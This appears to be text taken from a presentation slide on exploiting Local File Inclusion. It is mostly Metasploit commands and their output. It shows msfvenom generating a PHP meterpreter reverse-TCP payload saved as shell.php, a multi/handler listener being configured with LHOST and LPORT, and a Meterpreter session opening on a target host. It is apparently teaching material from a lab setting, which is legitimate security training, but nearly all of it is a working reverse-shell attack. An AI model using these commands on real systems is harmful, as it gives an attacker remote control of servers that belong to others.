 Exploitation: LFI (Local File Inclusion)
msfvenom –p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444 > shell.php
03
root@Kali:~/Desktop# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444 > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
Metasploit configuration of reverse TCP (Backdoor) and aussessfully created shell session
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST => 192.168.1.90
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.90 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 -> 192.168.1.105:58830) at 2021-10-15 18:45:30 -0700
meterpreter >
Presented by: Richard Hranisch
15